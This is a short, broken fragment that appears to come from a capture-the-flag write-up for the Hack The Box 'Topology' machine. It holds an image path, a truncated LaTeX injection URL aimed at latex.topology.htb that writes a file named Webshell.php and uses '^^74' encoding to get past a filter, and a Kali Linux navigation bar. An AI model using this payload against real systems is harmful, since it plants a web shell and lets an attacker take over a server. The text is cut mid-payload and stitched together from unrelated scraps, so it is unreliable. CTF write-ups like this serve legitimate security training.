 latex.topology.htb/equation.php?eqn=\newwrite\outfile\openout\outfile=Webshell.php\wri^^74e\outfile{<?php sys
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec